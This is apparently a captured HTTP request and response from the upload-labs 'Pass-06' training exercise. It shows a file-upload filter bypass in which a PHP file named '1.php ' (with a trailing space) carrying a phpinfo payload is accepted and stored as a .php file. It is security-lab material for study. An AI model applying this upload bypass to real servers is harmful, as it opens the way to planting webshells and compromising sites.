 Raw
Params
Headers
Hex
POST /upload/Pass-06/index.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: upload/Pass-06/index.php
Content-Type: multipart/form-data;
boundary=---------------------------547972849117771616416268​19792
Content-Length: 367
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54797284911777161641626819792
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------54797284911777161641626819792
Content-Disposition: form-data; name="submit"
Raw
Headers
Hex
HTML
Render
... Value
... 200 OK
... Mon, 20 May 2019 05:05:23 GMT
... Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
... PHP/7.0.12
... close
... text/html;charset=utf-8
... 3790
<form enctype="multipart/form-data" method="post" onsub
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"
<input class="button" type="submit" name="submit" va
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201905200505239421.php " widt
</div>
</li>